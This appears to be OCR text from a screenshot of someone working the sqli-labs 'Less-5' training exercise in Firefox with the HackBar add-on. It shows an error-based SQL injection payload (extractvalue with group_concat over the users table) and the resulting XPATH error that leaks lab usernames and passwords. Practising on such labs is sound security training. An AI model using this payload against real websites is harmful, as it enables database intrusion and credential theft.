 Less-5 Double Query- Single Quo
SQL Injections
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(id,0x7e,user
8
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://45.32.113.109:59624/Less-5/
?id=1' and(select extractvalue(1,concat(0x7e,(select
group_concat(id,0x7e,username,0x7e,password)from users),0x7e)))--+